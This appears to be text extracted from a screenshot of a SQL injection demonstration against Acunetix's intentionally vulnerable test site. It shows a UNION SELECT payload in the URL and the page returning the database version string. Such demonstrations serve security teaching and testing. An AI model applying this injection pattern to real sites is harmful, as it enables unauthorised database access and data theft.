 testphp.vulnweb.com/artists.php?artist=10000 union all select 1,@@version,3
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
artist: 5.1.73-0ubuntu0.10.04.1
3